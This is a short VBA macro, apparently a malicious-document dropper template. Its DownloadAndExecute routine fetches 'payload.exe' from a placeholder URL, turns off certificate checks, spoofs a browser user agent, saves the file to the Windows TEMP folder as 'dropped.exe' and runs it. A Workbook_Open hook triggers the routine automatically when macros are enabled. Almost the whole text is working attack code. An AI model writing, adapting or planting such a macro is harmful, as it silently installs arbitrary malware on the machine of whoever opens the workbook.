 'Download and execute file
' will override any other file with same name
Private Sub DownloadAndExecute()
    Dim myURL As String
    Dim realPath As String
    Dim WinHttpReq As Object, oStream As Object
    Dim result As Integer

    myURL = "https://myurl.url/payload.exe"
    realPath = "dropped.exe"
    realPath = Environ("TEMP") & "\" & realPath

    Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0")
    WinHttpReq.setOption(2) = 13056 ' Ignore cert errors
    WinHttpReq.Open "GET", myURL, False ', "username", "password"
    WinHttpReq.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)"
    WinHttpReq.Send

    If WinHttpReq.Status = 200 Then
        Set oStream = CreateObject("ADODB.Stream")
        oStream.Open
        oStream.Type = 1
        oStream.Write WinHttpReq.ResponseBody
        oStream.SaveToFile realPath, 2  ' 1 = no overwrite, 2 = overwrite (will not work with file attrs)
        oStream.Close
        ExecuteCmdAsync realPath
    End If

End Sub

' Auto launch when VBA enabled
Sub Workbook_Open()
    DownloadAndExecute
End Sub